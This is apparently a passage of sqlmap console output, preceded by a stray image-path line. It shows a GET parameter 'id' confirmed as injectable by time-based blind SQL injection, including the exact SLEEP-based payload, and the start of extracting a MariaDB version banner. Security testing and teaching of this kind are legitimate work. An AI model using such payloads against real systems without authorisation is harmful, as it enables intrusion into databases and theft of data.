 [Y/n] y
[21:25:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:25:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:25:29] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[21:25:43] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[21:25:43] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zvMe)
---
[21:26:18] [INFO] the back-end DBMS is MySQL
[21:26:18] [INFO] fetching banner
[21:26:18] [INFO] retrieved:
[21:26:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[21:26:34] [INFO] adjusting time delay to 1 second due to good response times
0.3.22-MariaDB-0